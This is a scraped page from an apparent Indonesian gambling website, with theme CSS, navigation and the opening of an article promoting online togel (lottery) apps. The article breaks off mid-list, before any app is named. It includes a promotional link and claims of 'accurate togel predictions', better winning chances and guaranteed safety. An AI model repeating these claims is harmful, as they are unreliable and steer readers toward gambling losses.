.entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
</style>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=1227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2F5-aplikasi-togel-online-terbaik-di-indonesia-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2F5-aplikasi-togel-online-terbaik-di-indonesia-2024%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1227 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">5 Aplikasi Togel Online Terbaik di Indonesia 2024</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-1227" class="post-1227 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-agen-togel tag-bandar-togel tag-judi-togel tag-nomor-togel tag-pasaran-togel tag-prediksi-togel tag-result-togel tag-togel-online tag-togel-resmi tag-togel-terpercaya">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >5 Aplikasi Togel Online Terbaik di Indonesia 2024</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-03-30T02:00:00+07:00">March 30, 2024</time><time class="updated" datetime="2024-03-30T17:21:40+07:00" >March 30, 2024</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					<div class="entry-thumb ">
			<img width="1344" height="768" src="https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="Aplikasi Togel Online Terbaik" decoding="async" fetchpriority="high" srcset="https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik.jpg 1344w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-1024x585.jpg 1024w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-1000x571.jpg 1000w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik-480x274.jpg 480w" sizes="(max-width: 1344px) 100vw, 1344px" />		</div>
				

	<div class="entry-content" >
		<p>Ingin bermain togel online dengan aman dan terpercaya? Di Indonesia, ada banyak aplikasi togel online yang bisa Anda pilih. Namun, tidak semua aplikasi itu terbaik dan dapat diandalkan. Di sini, kami akan memperkenalkan lima <b>aplikasi togel online terbaik</b> di Indonesia untuk tahun 2024. Aplikasi-aplikasi ini telah teruji keamanannya dan memberikan platform yang aman bagi para pemain untuk bermain togel secara online. <a href="https://volunteertv.com/">KOITOTO</a></p>
<p>Dengan perkembangan teknologi, bermain togel online semakin mudah dan praktis. Namun, Anda perlu memastikan bahwa Anda memilih aplikasi yang terbaik dan terpercaya untuk menjaga keamanan data pribadi Anda. Dalam artikel ini, kami akan memberikan rekomendasi <b>aplikasi togel online terbaik</b> yang telah terbukti aman dan terpercaya di Indonesia.</p>
<p>Tidak hanya itu, aplikasi-aplikasi ini juga menyediakan fitur lengkap dan <b>prediksi togel akurat</b> untuk membantu Anda dalam bermain togel online. Dengan begitu, Anda dapat memiliki pengalaman bermain yang menyenangkan dan peluang menang yang lebih tinggi.</p>
<p>Jadi, tunggu apa lagi? Mari kita mulai menjelajahi lima <b>aplikasi togel online terbaik</b> di Indonesia untuk tahun 2024 dan temukan aplikasi yang paling sesuai dengan kebutuhan Anda. Dengan memilih aplikasi togel online terbaik dan terpercaya, Anda dapat lebih tenang dan fokus pada permainan, tanpa harus khawatir tentang keamanan dan kepercayaan. Selamat bermain togel online!</p>
<h2>Keamanan dan Kepercayaan dalam Aplikasi Togel Online Terbaik</h2>
<p>Ketika memilih aplikasi togel online, faktor keamanan dan kepercayaan merupakan hal yang sangat penting. Bermain di platform terpercaya memberikan jaminan keamanan bagi pengguna. Pada bagian ini, kami akan membahas pentingnya bermain di platform terpercaya dan menyorot agen-agen online terbaik yang mengutamakan keamanan pengguna mereka.</p>
<p>Penting untuk memilih aplikasi <b>togel online terpercaya</b> yang telah teruji dan memiliki reputasi baik. Pilihlah aplikasi yang menawarkan sistem keamanan yang kuat untuk melindungi data dan privasi pengguna. Transaksi keuangan juga harus dilakukan melalui metode pembayaran yang aman dan terjamin keamanannya.</p>
<p>Di dalam dunia togel online, agen togel berperan penting dalam memberikan kepercayaan kepada pengguna. <b>Agen togel online terpercaya</b> akan memberikan pelayanan terbaik dan menjaga keamanan data pengguna dengan baik. Mereka juga memiliki reputasi yang baik dan telah berpengalaman dalam menyediakan layanan togel online yang terbaik.</p>
<p>Agar dapat membedakan <b>agen togel online terpercaya</b>, perhatikan beberapa hal berikut:</p>
<ul>
<li>Telusuri reputasi agen togel tersebut melalui ulasan dan testimoni dari pengguna sebelumnya.</li>
<li>Pastikan agen togel memiliki lisensi resmi dan terdaftar secara legal.</li>
<li>Periksa keamanan teknis yang diterapkan oleh agen togel untuk melindungi data pengguna.</li>
<li>Pilih agen togel yang menyediakan layanan pelanggan yang responsif dan profesional.</li>
</ul>
<p>Dengan memilih aplikasi togel online terbaik dan <b>agen togel online terpercaya</b>, Anda dapat bermain dengan tenang dan percaya diri. Keamanan dan kepercayaan adalah prioritas utama agar pengalaman bermain togel online Anda menjadi menyenangkan dan bebas dari risiko.</p>
<p>Jangan lewatkan juga informasi menarik lainnya mengenai fitur-fitur lengkap pada aplikasi togel online terbaik di bagian selanjutnya.</p>
<h2>Fitur Lengkap pada Aplikasi Togel Online Terbaik</h2>
<p>Untuk memberikan pengalaman bermain togel online terbaik, sebuah aplikasi togel harus menyediakan berbagai fitur lengkap yang memanjakan pengguna. Dalam bagian ini, kita akan menjelajahi berbagai fitur yang tersedia di platform togel online terbaik dan menjelaskan mengapa fitur-fitur tersebut penting bagi para pemain.</p>
<ol>
<li><strong>Permainan Togel Online Terbaik:</strong> Aplikasi togel online terbaik akan menyediakan berbagai jenis permainan togel yang dapat dipilih oleh para pemain. Dengan adanya pilihan permainan yang beragam, pengguna dapat memilih jenis togel yang paling sesuai dengan preferensi mereka, seperti 4D, 3D, 2D, colok bebas, dan lain sebagainya.</li>
